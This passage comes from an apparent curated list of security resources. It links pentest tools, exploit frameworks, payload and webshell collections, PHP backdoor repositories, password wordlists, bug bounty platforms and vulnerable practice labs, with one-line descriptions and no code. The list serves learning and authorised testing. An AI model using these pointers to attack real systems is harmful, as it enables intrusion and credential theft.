:small_orange_diamond: <a href="https://twitter.com/dakami"><b>@dakami</b></a> - is one of just seven people with the authority to restore the DNS root keys.<br>
:small_orange_diamond: <a href="https://twitter.com/samykamkar"><b>@samykamkar</b></a> - is a famous "grey hat" hacker, security researcher, creator of the MySpace "Samy" worm.<br>
:small_orange_diamond: <a href="https://twitter.com/securityweekly"><b>@securityweekly</b></a> - founder & CTO of Security Weekly podcast network.<br>
:small_orange_diamond: <a href="https://twitter.com/jack_daniel"><b>@jack_daniel</b></a> - @SecurityBSides co-founder.<br>
:small_orange_diamond: <a href="https://twitter.com/thegrugq"><b>@thegrugq</b></a> - Security Researcher.<br>
:small_orange_diamond: <a href="https://twitter.com/matthew_d_green"><b>@matthew_d_green</b></a> - a cryptographer and professor at Johns Hopkins University.<br>
</p>
##### :black_small_square: Best Commercial Twitter Accounts
<p>
:small_orange_diamond: <a href="https://twitter.com/haveibeenpwned"><b>@haveibeenpwned</b></a> - check if you have an account that has been compromised in a data breach.<br>
:small_orange_diamond: <a href="https://twitter.com/bugcrowd"><b>@bugcrowd</b></a> - trusted by more of the Fortune 500 than any other crowdsourced security platform.<br>
:small_orange_diamond: <a href="https://twitter.com/Malwarebytes"><b>@Malwarebytes</b></a> - most trusted security company. Unmatched threat visibility.<br>
:small_orange_diamond: <a href="https://twitter.com/sansforensics"><b>@sansforensics</b></a> - the world's leading Digital Forensics and Incident Response provider.<br>
:small_orange_diamond: <a href="https://twitter.com/attcyber"><b>@attcyber</b></a> - AT&T Cybersecurity’s Edge-to-Edge technologies provide threat intelligence, and more.<br>
:small_orange_diamond: <a href="https://twitter.com/TheManyHatsClub"><b>@TheManyHatsClub</b></a> - an information security focused podcast and group of individuals from all walks of life.<br>
:small_orange_diamond: <a href="https://twitter.com/hedgehogsec"><b>@hedgehogsec</b></a> - Hedgehog Cyber. Gibraltar and Manchester's top boutique information security firm.<br>
:small_orange_diamond: <a href="https://twitter.com/NCSC"><b>@NCSC</b></a> - the National Cyber Security Centre. Helping to make the UK the safest place to live and work online.<br>
:small_orange_diamond: <a href="https://twitter.com/Synacktiv"><b>@Synacktiv</b></a> - IT security experts.<br>
</p>
##### :black_small_square: A piece of history
<p>
:small_orange_diamond: <a href="http://ftp.arl.army.mil/~mike/howto/"><b>How to Do Things at ARL</b></a> - how to configure modems, scan images, record CD-ROMs, and other.<b>*</b><br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=3QnD2c4Xovk"><b>Diffie-Hellman Key Exchange (short version)</b></a> - how Diffie-Hellman Key Exchange worked.<br>
</p>
#### Hacking/Penetration Testing [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Pentesters arsenal tools
<p>
:small_orange_diamond: <a href="http://www.syhunt.com/sandcat/"><b>Sandcat Browser</b></a> - a penetration-oriented browser with plenty of advanced functionality already built in.<br>
:small_orange_diamond: <a href="https://www.metasploit.com/"><b>Metasploit</b></a> - tool and framework for pentesting system, web and many more, contains a lot a ready to use exploit.<br>
:small_orange_diamond: <a href="https://portswigger.net/burp"><b>Burp Suite</b></a> - tool for testing web app security, intercepting proxy to replay, inject, scan and fuzz HTTP requests.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project"><b>OWASP Zed Attack Proxy</b></a> - intercepting proxy to replay, inject, scan and fuzz HTTP requests.<br>
:small_orange_diamond: <a href="http://w3af.org/"><b>w3af</b></a> - is a Web Application Attack and Audit Framework.<br>
:small_orange_diamond: <a href="https://mitmproxy.org/"><b>mitmproxy</b></a> - an interactive TLS-capable intercepting HTTP proxy for penetration testers and software developers.<br>
:small_orange_diamond: <a href="https://cirt.net/Nikto2"><b>Nikto2</b></a> - web server scanner which performs comprehensive tests against web servers for multiple items.<br>
:small_orange_diamond: <a href="http://sqlmap.org/"><b>sqlmap</b></a> - tool that automates the process of detecting and exploiting SQL injection flaws.<br>
:small_orange_diamond: <a href="https://github.com/lanmaster53/recon-ng"><b>Recon-ng</b></a> - is a full-featured Web Reconnaissance framework written in Python.<br>
:small_orange_diamond: <a href="https://github.com/Tib3rius/AutoRecon"><b>AutoRecon</b></a> - is a network reconnaissance tool which performs automated enumeration of services.<br>
:small_orange_diamond: <a href="https://www.faradaysec.com/"><b>Faraday</b></a> - an Integrated Multiuser Pentest Environment.<br>
:small_orange_diamond: <a href="https://github.com/s0md3v/Photon"><b>Photon</b></a> - incredibly fast crawler designed for OSINT.<br>
:small_orange_diamond: <a href="https://github.com/s0md3v/XSStrike"><b>XSStrike</b></a> - most advanced XSS detection suite.<br>
:small_orange_diamond: <a href="https://github.com/1N3/Sn1per"><b>Sn1per</b></a> - automated pentest framework for offensive security experts.<br>
:small_orange_diamond: <a href="https://github.com/future-architect/vuls"><b>vuls</b></a> - is an agent-less vulnerability scanner for Linux, FreeBSD, and other.<br>
:small_orange_diamond: <a href="https://github.com/google/tsunami-security-scanner"><b>tsunami</b></a> - is a general purpose network security scanner with an extensible plugin system.<br>
:small_orange_diamond: <a href="https://github.com/michenriksen/aquatone"><b>aquatone</b></a> - a tool for domain flyovers.<br>
:small_orange_diamond: <a href="https://github.com/GitHackTools/BillCipher"><b>BillCipher</b></a> - information gathering tool for a website or IP address.<br>
:small_orange_diamond: <a href="https://github.com/Ekultek/WhatWaf"><b>WhatWaf</b></a> - detect and bypass web application firewalls and protection systems.<br>
:small_orange_diamond: <a href="https://github.com/s0md3v/Corsy"><b>Corsy</b></a> - CORS misconfiguration scanner.<br>
:small_orange_diamond: <a href="https://github.com/evyatarmeged/Raccoon"><b>Raccoon</b></a> - is a high performance offensive security tool for reconnaissance and vulnerability scanning.<br>
:small_orange_diamond: <a href="https://github.com/Nekmo/dirhunt"><b>dirhunt</b></a> - find web directories without bruteforce.<br>
:small_orange_diamond: <a href="https://www.openwall.com/john/"><b>John The Ripper</b></a> - is a fast password cracker, currently available for many flavors of Unix, Windows, and other.<br>
:small_orange_diamond: <a href="https://hashcat.net/hashcat/"><b>hashcat</b></a> - world's fastest and most advanced password recovery utility.<br>
:small_orange_diamond: <a href="http://lcamtuf.coredump.cx/p0f3/"><b>p0f</b></a> - is a tool to identify the players behind any incidental TCP/IP communications.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/ssh_scan"><b>ssh_scan</b></a> - a prototype SSH configuration and policy scanner.<br>
:small_orange_diamond: <a href="https://github.com/woj-ciech/LeakLooker"><b>LeakLooker</b></a> - find open databases - powered by Binaryedge.io<br>
:small_orange_diamond: <a href="https://github.com/offensive-security/exploitdb"><b>exploitdb</b></a> - searchable archive from The Exploit Database.<br>
:small_orange_diamond: <a href="https://github.com/vulnersCom/getsploit"><b>getsploit</b></a> - is a command line utility for searching and downloading exploits.<br>
:small_orange_diamond: <a href="https://github.com/zardus/ctf-tools"><b>ctf-tools</b></a> - some setup scripts for security research tools.<br>
:small_orange_diamond: <a href="https://github.com/Gallopsled/pwntools"><b>pwntools</b></a> - CTF framework and exploit development library.<br>
:small_orange_diamond: <a href="https://github.com/bl4de/security-tools"><b>security-tools</b></a> - collection of small security tools created mostly in Python. CTFs, pentests and so on.<br>
:small_orange_diamond: <a href="https://github.com/leonteale/pentestpackage"><b>pentestpackage</b></a> - is a package of Pentest scripts.<br>
:small_orange_diamond: <a href="https://github.com/dloss/python-pentest-tools"><b>python-pentest-tools</b></a> - python tools for penetration testers.<br>
:small_orange_diamond: <a href="https://github.com/fuzzdb-project/fuzzdb"><b>fuzzdb</b></a> - dictionary of attack patterns and primitives for black-box application fault injection.<br>
:small_orange_diamond: <a href="https://github.com/google/AFL"><b>AFL</b></a> - is a free software fuzzer maintained by Google.<br>
:small_orange_diamond: <a href="https://github.com/AFLplusplus/AFLplusplus"><b>AFL++</b></a> - is AFL with community patches.<br>
:small_orange_diamond: <a href="https://github.com/google/syzkaller"><b>syzkaller</b></a> - is an unsupervised, coverage-guided kernel fuzzer.<br>
:small_orange_diamond: <a href="https://github.com/pwndbg/pwndbg"><b>pwndbg</b></a> - exploit development and reverse engineering with GDB made easy.<br>
:small_orange_diamond: <a href="https://github.com/longld/peda"><b>GDB PEDA</b></a> - Python Exploit Development Assistance for GDB.<br>
:small_orange_diamond: <a href="https://www.hex-rays.com/products/ida/index.shtml"><b>IDA</b></a> - multi-processor disassembler and debugger useful for reverse engineering malware.<br>
:small_orange_diamond: <a href="https://github.com/radare/radare2"><b>radare2</b></a> - framework for reverse-engineering and analyzing binaries.<br>
:small_orange_diamond: <a href="https://github.com/threat9/routersploit"><b>routersploit</b></a> - exploitation framework for embedded devices.<br>
:small_orange_diamond: <a href="https://github.com/NationalSecurityAgency/ghidra"><b>Ghidra</b></a> - is a software reverse engineering (SRE) framework.<br>
:small_orange_diamond: <a href="https://github.com/salesforce/vulnreport"><b>Vulnreport</b></a> - open-source pentesting management and automation platform by Salesforce Product Security.<br>
:small_orange_diamond: <a href="https://github.com/sc0tfree/mentalist"><b>Mentalist</b></a> - is a graphical tool for custom wordlist generation.<br>
:small_orange_diamond: <a href="https://github.com/archerysec/archerysec"><b>archerysec</b></a> - vulnerability assessment and management helps to perform scans and manage vulnerabilities.<br>
:small_orange_diamond: <a href="https://github.com/j3ssie/Osmedeus"><b>Osmedeus</b></a> - fully automated offensive security tool for reconnaissance and vulnerability scanning.<br>
:small_orange_diamond: <a href="https://github.com/beefproject/beef"><b>beef</b></a> - the browser exploitation framework project.<br>
:small_orange_diamond: <a href="https://github.com/NullArray/AutoSploit"><b>AutoSploit</b></a> - automated mass exploiter.<br>
:small_orange_diamond: <a href="https://github.com/TH3xACE/SUDO_KILLER"><b>SUDO_KILLER</b></a> - is a tool to identify and exploit sudo rules' misconfigurations and vulnerabilities.<br>
:small_orange_diamond: <a href="https://github.com/VirusTotal/yara"><b>yara</b></a> - the pattern matching swiss knife.<br>
:small_orange_diamond: <a href="https://github.com/gentilkiwi/mimikatz"><b>mimikatz</b></a> - a little tool to play with Windows security.<br>
:small_orange_diamond: <a href="https://github.com/sherlock-project/sherlock"><b>sherlock</b></a> - hunt down social media accounts by username across social networks.<br>
:small_orange_diamond: <a href="https://owasp.org/www-project-threat-dragon/"><b>OWASP Threat Dragon</b></a> - is a tool used to create threat model diagrams and to record possible threats.<br>
</p>
##### :black_small_square: Pentests bookmarks collection
<p>
:small_orange_diamond: <a href="http://www.pentest-standard.org/index.php/Main_Page"><b>PTES</b></a> - the penetration testing execution standard.<br>
:small_orange_diamond: <a href="https://www.amanhardikar.com/mindmaps/Practice.html"><b>Pentests MindMap</b></a> - amazing mind map with vulnerable apps and systems.<br>
:small_orange_diamond: <a href="https://www.amanhardikar.com/mindmaps/webapptest.html"><b>WebApps Security Tests MindMap</b></a> - incredible mind map for WebApps security tests.<br>
:small_orange_diamond: <a href="https://brutelogic.com.br/blog/"><b>Brute XSS</b></a> - master the art of Cross Site Scripting.<br>
:small_orange_diamond: <a href="https://portswigger.net/web-security/cross-site-scripting/cheat-sheet"><b>XSS cheat sheet</b></a> - contains many vectors that can help you bypass WAFs and filters.<br>
:small_orange_diamond: <a href="https://jivoi.github.io/2015/07/03/offensive-security-bookmarks/"><b>Offensive Security Bookmarks</b></a> - security bookmarks collection, all things that author need to pass OSCP.<br>
:small_orange_diamond: <a href="https://github.com/coreb1t/awesome-pentest-cheat-sheets"><b>Awesome Pentest Cheat Sheets</b></a> - collection of the cheat sheets useful for pentesting.<br>
:small_orange_diamond: <a href="https://github.com/Hack-with-Github/Awesome-Hacking"><b>Awesome Hacking by HackWithGithub</b></a> - awesome lists for hackers, pentesters and security researchers.<br>
:small_orange_diamond: <a href="https://github.com/carpedm20/awesome-hacking"><b>Awesome Hacking by carpedm20</b></a> - a curated list of awesome hacking tutorials, tools and resources.<br>
:small_orange_diamond: <a href="https://github.com/vitalysim/Awesome-Hacking-Resources"><b>Awesome Hacking Resources</b></a> - collection of hacking/penetration testing resources to make you better.<br>
:small_orange_diamond: <a href="https://github.com/enaqx/awesome-pentest"><b>Awesome Pentest</b></a> - collection of awesome penetration testing resources, tools and other shiny things.<br>
:small_orange_diamond: <a href="https://github.com/m4ll0k/Awesome-Hacking-Tools"><b>Awesome-Hacking-Tools</b></a> - is a curated list of awesome Hacking Tools.<br>
:small_orange_diamond: <a href="https://github.com/ksanchezcld/Hacking_Cheat_Sheet"><b>Hacking Cheat Sheet</b></a> - author hacking and pentesting notes.<br>
:small_orange_diamond: <a href="https://github.com/toolswatch/blackhat-arsenal-tools"><b>blackhat-arsenal-tools</b></a> - official Black Hat arsenal security tools repository.<br>
:small_orange_diamond: <a href="https://www.peerlyst.com/posts/the-complete-list-of-infosec-related-cheat-sheets-claus-cramon"><b>Penetration Testing and WebApp Cheat Sheets</b></a> - the complete list of Infosec related cheat sheets.<br>
:small_orange_diamond: <a href="https://github.com/The-Art-of-Hacking/h4cker"><b>Cyber Security Resources</b></a> - includes thousands of cybersecurity-related references and resources.<br>
:small_orange_diamond: <a href="https://github.com/jhaddix/pentest-bookmarks"><b>Pentest Bookmarks</b></a> - there are a LOT of pentesting blogs.<br>
:small_orange_diamond: <a href="https://github.com/OlivierLaflamme/Cheatsheet-God"><b>Cheatsheet-God</b></a> - Penetration Testing Reference Bank - OSCP/PTP & PTX Cheatsheet.<br>
:small_orange_diamond: <a href="https://github.com/Cyb3rWard0g/ThreatHunter-Playbook"><b>ThreatHunter-Playbook</b></a> - to aid the development of techniques and hypothesis for hunting campaigns.<br>
:small_orange_diamond: <a href="https://github.com/hmaverickadams/Beginner-Network-Pentesting"><b>Beginner-Network-Pentesting</b></a> - notes for beginner network pentesting course.<br>
:small_orange_diamond: <a href="https://github.com/rewardone/OSCPRepo"><b>OSCPRepo</b></a> - is a list of resources that author have been gathering in preparation for the OSCP.<br>
:small_orange_diamond: <a href="https://github.com/swisskyrepo/PayloadsAllTheThings"><b>PayloadsAllTheThings</b></a> - a list of useful payloads and bypass for Web Application Security and Pentest/CTF.<br>
:small_orange_diamond: <a href="https://github.com/foospidy/payloads"><b>payloads</b></a> - git all the Payloads! A collection of web attack payloads.<br>
:small_orange_diamond: <a href="https://github.com/payloadbox/command-injection-payload-list"><b>command-injection-payload-list</b></a> - command injection payload list.<br>
:small_orange_diamond: <a href="https://github.com/jakejarvis/awesome-shodan-queries"><b>Awesome Shodan Search Queries</b></a> - great search queries to plug into Shodan.<br>
:small_orange_diamond: <a href="https://github.com/s0md3v/AwesomeXSS"><b>AwesomeXSS</b></a> - is a collection of Awesome XSS resources.<br>
:small_orange_diamond: <a href="https://github.com/JohnTroony/php-webshells"><b>php-webshells</b></a> - common php webshells.<br>
:small_orange_diamond: <a href="https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/"><b>Pentesting Tools Cheat Sheet</b></a> - a quick reference high level overview for typical penetration testing.<br>
:small_orange_diamond: <a href="https://cheatsheetseries.owasp.org/"><b>OWASP Cheat Sheet Series</b></a> - is a collection of high value information on specific application security topics.<br>
:small_orange_diamond: <a href="https://jeremylong.github.io/DependencyCheck/index.html"><b>OWASP dependency-check</b></a> - is an open source solution the OWASP Top 10 2013 entry.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Proactive_Controls"><b>OWASP ProActive Controls</b></a> - OWASP Top 10 Proactive Controls 2018.<br>
:small_orange_diamond: <a href="https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE"><b>PENTESTING-BIBLE</b></a> - hacking & penetration testing & red team & cyber security & computer science resources.<br>
:small_orange_diamond: <a href="https://github.com/nixawk/pentest-wiki"><b>pentest-wiki</b></a> - is a free online security knowledge library for pentesters/researchers.<br>
:small_orange_diamond: <a href="https://media.defcon.org/"><b>DEF CON Media Server</b></a> - great stuff from DEFCON.<br>
:small_orange_diamond: <a href="https://github.com/rshipp/awesome-malware-analysis"><b>Awesome Malware Analysis</b></a> - a curated list of awesome malware analysis tools and resources.<br>
:small_orange_diamond: <a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/"><b>SQL Injection Cheat Sheet</b></a> - detailed technical information about the many different variants of the SQL Injection.<br>
:small_orange_diamond: <a href="http://kb.entersoft.co.in/"><b>Entersoft Knowledge Base</b></a> - great and detailed reference about vulnerabilities.<br>
:small_orange_diamond: <a href="http://html5sec.org/"><b>HTML5 Security Cheatsheet</b></a> - a collection of HTML5 related XSS attack vectors.<br>
:small_orange_diamond: <a href="http://evuln.com/tools/xss-encoder/"><b>XSS String Encoder</b></a> - for generating XSS code to check your input validation filters against XSS.<br>
:small_orange_diamond: <a href="https://gtfobins.github.io/"><b>GTFOBins</b></a> - list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.<br>
:small_orange_diamond: <a href="https://guif.re/"><b>Guifre Ruiz Notes</b></a> - collection of security, system, network and pentest cheatsheets.<br>
:small_orange_diamond: <a href="http://blog.safebuff.com/2016/07/03/SSRF-Tips/index.html"><b>SSRF Tips</b></a> - a collection of SSRF Tips.<br>
:small_orange_diamond: <a href="http://shell-storm.org/repo/CTF/"><b>shell-storm repo CTF</b></a> - great archive of CTFs.<br>
:small_orange_diamond: <a href="https://github.com/bl4de/ctf"><b>ctf</b></a> - CTF (Capture The Flag) writeups, code snippets, notes, scripts.<br>
:small_orange_diamond: <a href="https://github.com/orangetw/My-CTF-Web-Challenges"><b>My-CTF-Web-Challenges</b></a> - collection of CTF Web challenges.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/owasp-mstg"><b>MSTG</b></a> - The Mobile Security Testing Guide (MSTG) is a comprehensive manual for mobile app security testing.<br>
:small_orange_diamond: <a href="https://github.com/sdcampbell/Internal-Pentest-Playbook"><b>Internal-Pentest-Playbook</b></a> - notes on the most common things for an Internal Network Penetration Test.<br>
:small_orange_diamond: <a href="https://github.com/streaak/keyhacks"><b>KeyHacks</b></a> - shows quick ways in which API keys leaked by a bug bounty program can be checked.<br>
:small_orange_diamond: <a href="https://github.com/securitum/research"><b>securitum/research</b></a> - various Proof of Concepts of security research performed by Securitum.<br>
:small_orange_diamond: <a href="https://github.com/juliocesarfort/public-pentesting-reports"><b>public-pentesting-reports</b></a> - is a list of public pentest reports released by several consulting security groups.<br>
:small_orange_diamond: <a href="https://github.com/djadmin/awesome-bug-bounty"><b>awesome-bug-bounty</b></a> - is a comprehensive curated list of available Bug Bounty.<br>
:small_orange_diamond: <a href="https://github.com/ngalongc/bug-bounty-reference"><b>bug-bounty-reference</b></a> - is a list of bug bounty write-ups.<br>
:small_orange_diamond: <a href="https://github.com/devanshbatham/Awesome-Bugbounty-Writeups"><b>Awesome-Bugbounty-Writeups</b></a> - is a curated list of bugbounty writeups.<br>
:small_orange_diamond: <a href="https://pentester.land/list-of-bug-bounty-writeups.html"><b>Bug bounty writeups</b></a> - list of bug bounty writeups (2012-2020).<br>
:small_orange_diamond: <a href="https://hackso.me/"><b>hackso.me</b></a> - a great journey into security.<br>
</p>
##### :black_small_square: Backdoors/exploits
<p>
:small_orange_diamond: <a href="https://github.com/bartblaze/PHP-backdoors"><b>PHP-backdoors</b></a> - a collection of PHP backdoors. For educational or testing purposes only.<br>
</p>
##### :black_small_square: Wordlists and Weak passwords
<p>
:small_orange_diamond: <a href="https://weakpass.com/"><b>Weakpass</b></a> - for any kind of bruteforce find wordlists or unleash the power of them all at once!<br>
:small_orange_diamond: <a href="https://hashes.org/"><b>Hashes.org</b></a> - is a free online hash resolving service incorporating many unparalleled techniques.<br>
:small_orange_diamond: <a href="https://github.com/danielmiessler/SecLists"><b>SecLists</b></a> - collection of multiple types of lists used during security assessments, collected in one place.<br>
:small_orange_diamond: <a href="https://github.com/berzerk0/Probable-Wordlists"><b>Probable-Wordlists</b></a> - sorted by probability originally created for password generation and testing.<br>
:small_orange_diamond: <a href="https://wiki.skullsecurity.org/index.php?title=Passwords"><b>skullsecurity passwords</b></a> - password dictionaries and leaked passwords repository.<br>
:small_orange_diamond: <a href="https://bezpieka.org/polski-slownik-premium-polish-wordlist"><b>Polish PREMIUM Dictionary</b></a> - official dictionary created by the team on the forum bezpieka.org.<b>*</b> <sup><a href="https://sourceforge.net/projects/kali-linux/files/Wordlist/">1</sup><br>
:small_orange_diamond: <a href="https://github.com/insidetrust/statistically-likely-usernames"><b>statistically-likely-usernames</b></a> - wordlists for creating statistically likely username lists.<br>
</p>
##### :black_small_square: Bounty platforms
<p>
:small_orange_diamond: <a href="https://www.yeswehack.com/"><b>YesWeHack</b></a> - bug bounty platform with infosec jobs.<br>
:small_orange_diamond: <a href="https://www.openbugbounty.org/"><b>Openbugbounty</b></a> - allows any security researcher reporting a vulnerability on any website.<br>
:small_orange_diamond: <a href="https://www.hackerone.com/"><b>hackerone</b></a> - global hacker community to surface the most relevant security issues.<br>
:small_orange_diamond: <a href="https://www.bugcrowd.com/"><b>bugcrowd</b></a> - crowdsourced cybersecurity for the enterprise.<br>
:small_orange_diamond: <a href="https://crowdshield.com/"><b>Crowdshield</b></a> - crowdsourced security & bug bounty management.<br>
:small_orange_diamond: <a href="https://www.synack.com/"><b>Synack</b></a> - crowdsourced security & bug bounty programs, crowd security intelligence platform, and more.<br>
:small_orange_diamond: <a href="https://hacktrophy.com/en/"><b>Hacktrophy</b></a> - bug bounty platform.<br>
</p>
##### :black_small_square: Web Training Apps (local installation)
<p>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project"><b>OWASP-VWAD</b></a> - comprehensive and well maintained registry of all known vulnerable web applications.<br>
:small_orange_diamond: <a href="http://www.dvwa.co.uk/"><b>DVWA</b></a> - PHP/MySQL web application that is damn vulnerable.<br>
:small_orange_diamond: <a href="https://metasploit.help.rapid7.com/docs/metasploitable-2"><b>metasploitable2</b></a> - vulnerable web application amongst security researchers.<br>
:small_orange_diamond: <a href="https://github.com/rapid7/metasploitable3"><b>metasploitable3</b></a> - is a VM that is built from the ground up with a large amount of security vulnerabilities.<br>
:small_orange_diamond: <a href="https://github.com/stamparm/DSVW"><b>DSVW</b></a> - is a deliberately vulnerable web application written in under 100 lines of code.<br>
:small_orange_diamond: <a href="https://sourceforge.net/projects/mutillidae/"><b>OWASP Mutillidae II</b></a> - free, open source, deliberately vulnerable web-application.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Juice_Shop_Project"><b>OWASP Juice Shop Project</b></a> - the most bug-free vulnerable application in existence.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/Projects/OWASP_Node_js_Goat_Project"><b>OWASP Node js Goat Project</b></a> - OWASP Top 10 security risks apply to web apps developed using Node.js.<br>
:small_orange_diamond: <a href="https://github.com/iteratec/juicy-ctf"><b>juicy-ctf</b></a> - run Capture the Flags and Security Trainings with OWASP Juice Shop.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/SecurityShepherd"><b>SecurityShepherd</b></a> - web and mobile application security training platform.<br>
:small_orange_diamond: <a href="https://github.com/opendns/Security_Ninjas_AppSec_Training"><b>Security Ninjas</b></a> - open source application security training program.<br>
:small_orange_diamond: <a href="https://github.com/rapid7/hackazon"><b>hackazon</b></a> - a modern vulnerable web app.<br>
:small_orange_diamond: <a href="https://github.com/appsecco/dvna"><b>dvna</b></a> - damn vulnerable NodeJS application.<br>
:small_orange_diamond: <a href="https://github.com/DefectDojo/django-DefectDojo"><b>django-DefectDojo</b></a> - is an open-source application vulnerability correlation and security orchestration tool.<br>
:small_orange_diamond: <a href="https://google-gruyere.appspot.com/"><b>Google Gruyere</b></a> - web application exploits and defenses.<br>
:small_orange_diamond: <a href="https://github.com/amolnaik4/bodhi"><b>Bodhi</b></a> - is a playground focused on learning the exploitation of client-side web vulnerabilities.<br>
:small_orange_diamond: <a href="https://websploit.h4cker.org/"><b>Websploit</b></a> - single vm lab with the purpose of combining several vulnerable appliations in one environment.<br>
:small_orange_diamond: <a href="https://github.com/vulhub/vulhub"><b>vulhub</b></a> - pre-built Vulnerable Environments based on docker-compose.<br>
:small_orange_diamond: <a href="https://rhinosecuritylabs.com/aws/introducing-cloudgoat-2/"><b>CloudGoat 2</b></a> - the new & improved "Vulnerable by Design"
AWS deployment tool.<br>
:small_orange_diamond: <a href="https://github.com/globocom/secDevLabs"><b>secDevLabs</b></a> - is a laboratory for learning secure web development in a practical manner.<br>
:small_orange_diamond: <a href="https://github.com/incredibleindishell/CORS-vulnerable-Lab"><b>CORS-vulnerable-Lab</b></a> - sample vulnerable code and its exploit code.<br>
:small_orange_diamond: <a href="https://github.com/moloch--/RootTheBox"><b>RootTheBox</b></a> - a Game of Hackers (CTF Scoreboard & Game Manager).<br>
</p>
##### :black_small_square: Labs (ethical hacking platforms/trainings/CTFs)
<p>
:small_orange_diamond: <a href="https://www.offensive-security.com/"><b>Offensive Security</b></a> - true performance-based penetration testing training for over a decade.<br>
:small_orange_diamond: <a href="https://www.hackthebox.eu/"><b>Hack The Box</b></a> - online platform allowing you to test your penetration testing skills.<br>
:small_orange_diamond: <a href="https://www.hacking-lab.com/index.html"><b>Hacking-Lab</b></a> - online ethical hacking, computer network and security challenge platform.<br>
:small_orange_diamond: <a href="http://pwnable.kr/index.php"><b>pwnable.kr</b></a> - non-commercial wargame site which provides various pwn challenges.<br>
:small_orange_diamond: <a href="https://pwnable.tw/"><b>Pwnable.tw</b></a> - is a wargame site for hackers to test and expand their binary exploiting skills.<br>
:small_orange_diamond: <a href="https://picoctf.com/"><b>picoCTF</b></a> - is a free computer security game targeted at middle and high school students.<br>
:small_orange_diamond: <a href="https://ctflearn.com/"><b>CTFlearn</b></a> - is an online platform built to help ethical hackers learn and practice their cybersecurity knowledge.<br>
:small_orange_diamond: <a href="https://ctftime.org/"><b>ctftime</b></a> - CTF archive and a place, where you can get some another CTF-related info.<br>
:small_orange_diamond: <a href="https://silesiasecuritylab.com/"><b>Silesia Security Lab</b></a> - high quality security testing services.<br>
:small_orange_diamond: <a href="https://practicalpentestlabs.com/"><b>Practical Pentest Labs</b></a> - pentest lab, take your Hacking skills to the next level.<br>
:small_orange_diamond: <a href="https://www.root-me.org/?lang=en"><b>Root Me</b></a> - the fast, easy, and affordable way to train your hacking skills.<br>
:small_orange_diamond: <a href="https://rozwal.to/login"><b>rozwal.to</b></a> - a great platform to train your pentesting skills.<br>
:small_orange_diamond: <a href="https://tryhackme.com/"><b>TryHackMe</b></a> - learning Cyber Security made easy.<br>
:small_orange_diamond: <a href="https://hackxor.net/"><b>hackxor</b></a> - is a realistic web application hacking game, designed to help players of all abilities develop their skills.<br>
:small_orange_diamond: <a href="http://hack-yourself-first.com/"><b>Hack Yourself First</b></a> - it's full of nasty app sec holes.<br>
:small_orange_diamond: <a href="http://overthewire.org/wargames/"><b>OverTheWire</b></a> - can help you to learn and practice security concepts in the form of fun-filled games.<br>
:small_orange_diamond: <a href="https://labs.wizard-security.net/"><b>Wizard Labs</b></a> - is an online Penetration Testing Lab.<br>
:small_orange_diamond: <a href="https://pentesterlab.com/"><b>PentesterLab</b></a> - provides vulnerable systems that can be used to test and understand vulnerabilities.<br>
:small_orange_diamond: <a href="https://ringzer0ctf.com/"><b>RingZer0</b></a> - tons of challenges designed to test and improve your hacking skills.<br>
:small_orange_diamond: <a href="http://www.try2hack.nl/"><b>try2hack</b></a> - several security-oriented challenges for your entertainment.<br>
:small_orange_diamond: <a href="https://www.ubeeri.com/preconfig-labs"><b>Ubeeri</b></a> - preconfigured lab environments.<br>
:small_orange_diamond: <a href="https://lab.pentestit.ru/"><b>Pentestit</b></a> - emulate IT infrastructures of real companies for legal pen testing and improving pentest skills.<br>
:small_orange_diamond: <a href="https://microcorruption.com/login"><b>Microcorruption</b></a> - reversal challenges done in the web interface.<br>
:small_orange_diamond: <a href="https://crackmes.one/"><b>Crackmes</b></a> - download crackmes to help improve your reverse engineering skills.<br>
:small_orange_diamond: <a href="https://domgo.at/cxss/intro"><b>DomGoat</b></a> - DOM XSS security learning and practicing platform.<br>
:small_orange_diamond: <a href="https://chall.stypr.com"><b>Stereotyped Challenges</b></a> - upgrade your web hacking techniques today!<br>
:small_orange_diamond: <a href="https://www.vulnhub.com/"><b>Vulnhub</b></a> - allows anyone to gain practical 'hands-on' experience in digital security.<br>
:small_orange_diamond: <a href="https://w3challs.com/"><b>W3Challs</b></a> - is a penetration testing training platform, which offers various computer challenges.<br>
:small_orange_diamond: <a href="https://ringzer0ctf.com/challenges"><b>RingZer0 CTF</b></a> - offers you tons of challenges designed to test and improve your hacking skills.<br>
:small_orange_diamond: <a href="https://hack.me/"><b>Hack.me</b></a> - a platform where you can build, host and share vulnerable web apps for educational purposes.<br>
:small_orange_diamond: <a href="https://www.hackthis.co.uk/levels/"><b>HackThis!</b></a> - discover how hacks, dumps and defacements are performed and secure your website.<br>
:small_orange_diamond: <a href="https://www.enigmagroup.org/#"><b>Enigma Group WebApp Training</b></a> - these challenges cover the exploits listed in the OWASP Top 10 Project.<br>
:small_orange_diamond: <a href="https://challenges.re/"><b>Reverse Engineering Challenges</b></a> - challenges, exercises, problems and tasks - by level, by type, and more.<br>
:small_orange_diamond: <a href="https://0x00sec.org/"><b>0x00sec</b></a> - the home of the Hacker - Malware, Reverse Engineering, and Computer Science.<br>
:small_orange_diamond: <a href="https://www.wechall.net/challs"><b>We Chall</b></a> - there are exist a lots of different challenge types.<br>
:small_orange_diamond: <a href="https://www.hackergateway.com/"><b>Hacker Gateway</b></a> - is the go-to place for hackers who want to test their skills.<br>
:small_orange_diamond: <a href="https://www.hacker101.com/"><b>Hacker101</b></a> - is a free class for web security.<br>
:small_orange_diamond: <a href="https://contained.af/"><b>contained.af</b></a> - a stupid game for learning about containers, capabilities, and syscalls.<br>
:small_orange_diamond: <a href="http://flaws.cloud/"><b>flAWS challenge!</b></a> - a series of levels you'll learn about common mistakes and gotchas when using AWS.<br>
